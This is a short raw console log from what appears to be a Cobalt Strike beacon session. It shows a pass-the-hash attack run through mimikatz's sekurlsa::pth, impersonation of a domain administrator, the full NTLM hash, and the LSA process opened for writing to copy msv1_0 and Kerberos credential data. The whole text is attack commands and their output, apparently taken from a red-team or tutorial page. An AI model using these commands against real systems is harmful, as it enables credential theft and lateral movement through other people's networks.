 beacon> rev2self
[*] Tasked beacon to revert token
[+] host called home, sent: 8 b
beacon> pth .\administrator ae 376af4
[*] Tasked beacon to run mimikatz's sekurlsa::pth /user:administrator /domain:. /ntlm:ae af4 /run:"%COMSPEC% /c echo ecbcd418c0f > \\.\pipe\458ae1" command
[+] host called home, sent: 750694 bytes
[+] Impersonated ROOTKIT\Administrator
[+] received output:
user : administrator
domain : .
program : C:\Windows\system32\cmd.exe /c echo ecbcd418c0f > \\.\pipe\458ae1
impers. : no
NTLM : ae4c0d5fb959fda8f4cb1d14a8376af4
| PID 15848
| TID 14516
| LSA Process is now R/W
| LUID 0 ; 22344175 (00000000:0154f1ef)
\_ msv1_0 - data copy @ 000000E5123D0390 : OK !
\_ kerberos - data copy @ 000000E541E8A0A8